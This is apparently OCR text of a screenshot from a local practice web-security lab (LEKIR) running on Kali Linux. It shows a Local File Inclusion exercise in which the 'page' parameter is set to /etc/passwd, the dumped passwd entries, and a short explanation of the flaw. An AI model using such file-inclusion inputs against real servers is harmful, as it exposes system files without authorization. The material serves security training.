 File Machine View Input Devices Help
1 2 3 4 8:14
LEKIR LFI (Local File Inclusion) | Co
localhost:1337/localfileinclusionmedium.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LEKIR
Source code
admin
Level : Low
Home Vulnerability Tools Compare Level Settings About
Include other page
Page 1 Page 2 Page 3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
Information
Local File Inclusion
Level : Medium
Short Form : LFI
Injection Point : $_GET['page']
Why this happen : The improper use of function
include() or require(). Insufficient input validation,
dynamic file inclusion with user-supplied data, lack
access controls, directory traversal exploits, and
server misconfigurations.
Read More : Link
View Source
Right Ctrl